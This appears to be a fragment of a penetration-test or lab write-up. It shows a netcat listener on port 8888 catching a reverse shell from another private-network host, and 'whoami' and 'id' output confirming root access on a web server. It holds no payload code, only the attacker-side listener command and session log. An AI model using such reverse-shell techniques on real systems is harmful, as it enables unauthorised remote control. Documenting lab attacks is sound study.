 └─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.41.219: inverse host lookup failed: Host name lookup failure
connect to [192.168.41.211] from (UNKNOWN) [192.168.41.219] 49622
[root@localhost html]# whoami
whoami
root
[root@localhost html]# whoami
whoami
root
[root@localhost html]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@localhost html]#